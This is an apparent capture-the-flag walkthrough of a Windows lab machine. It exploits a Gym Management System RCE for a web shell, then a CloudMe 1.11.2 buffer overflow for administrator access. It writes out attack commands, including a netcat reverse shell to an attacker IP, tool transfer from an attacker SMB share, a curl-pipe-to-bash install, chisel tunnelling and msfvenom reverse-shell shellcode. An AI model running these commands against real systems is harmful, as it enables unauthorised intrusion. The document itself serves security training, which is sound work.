Enumeration
Nmap

The Nmap scan shows that Apache server with PHP version 7.4.6 is running on port 8080 on the target.
nmap -sVC -T4 -p- -Pn 10.10.10.198HTTP

On navigating to port 8080, we can see a fitness website.

From the page http://10.10.10.198:8080/contact.php we can see that the web application is using Gym Management Software 1.0.
Exploitation

Using SearchSploit we can see that there is an unauthenticated remote code execution vulnerability in Gym Management System 1.0.
Exploit: https://www.exploit-db.com/exploits/48506
searchsploit gym management
Copied the exploit to the Kali Linux machine.
searchsploit -m 48506
Executed the exploit with Python 2 and gained a web shell as user shaun.
python2 48506.py http://10.10.10.198:8080/To gain a more stable shell we must upload nc.exe to the target machine.

Started an SMB server in the directory where nc.exe is located in the Kali Linux machine.
impacket-smbserver kali . -smb2support
Copied the nc.exe to the current directory in the target and connected back with a shell.
copy \\10.10.14.4\kali\nc.exe
nc.exe -e cmd 10.10.14.4 443
The Kali Linux machine received a shell in the Netcat listener.

The user flag can be obtained from the directory: C:\Users\shaun\Desktop.
Privilege Escalation

Running command systeminfo we see that the target has 64 bit Windows 10 Build 17134 operating system.

Doing some enumeration on the file system, we see a file CloudMe_1112.exe in the directory C:\Users\shaun\Downloads.
Next, we enumerate more with WinPEAS.exe.
Downloaded winPEASx64.exe from the Kali Linux machine’s SMB server and executed it.
copy \\10.10.14.6\kali\winPEASx64.exe
.\winPEASx64.exe
From the WinPEAS results, we can see that CloudMe service is listening on port 8888 bound to localhost.

Using SearchSploit we can see that CloudMe 1.11.2 has a buffer overflow vulnerability.
Exploit: https://www.exploit-db.com/exploits/48389
Copied the exploit to the Kali Linux machine.
searchsploit cloudme 1.11.2
searchsploit -m 48389As the CloudMe service is listening on localhost, we can make that port available to our Kali Linux machine using the SOCKS proxy. This can be done with the tool Chisel.

Install Chisel with the command:
curl https://i.jpillora.com/chisel! | bash
Set up Chisel server on the Kali Linux machine, listening on port 9999.
chisel server -p 9999 --reverseDownloaded Chisel for Windows for to upload it to the target machine so we can tunnel port 8080 to our system.
Copied the Chisel.exe to the target machine from Kali Linux’s SMB server.
copy \\10.10.14.2\kali\chisel.exe
Established a tunnel from the target port 8888 to Kali Linux machine port 9999.
chisel.exe client 10.10.14.2:9999 R:8888:127.0.0.1:8888
Generated a shell code with msfvenom.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.2 LPORT=4433
EXITFUNC=thread -b "\x00\x0d\x0a" -f pythonStarted up a Netcat listener on port 4433 and replaced the generated shellcode to the CloudMe 1.11.2 buffer overflow exploit.


After running the exploit, received a shell as an administrator in the Netcat listener.

The root flag can be obtained from the directory: C:\Users\Administrator\Desktop.
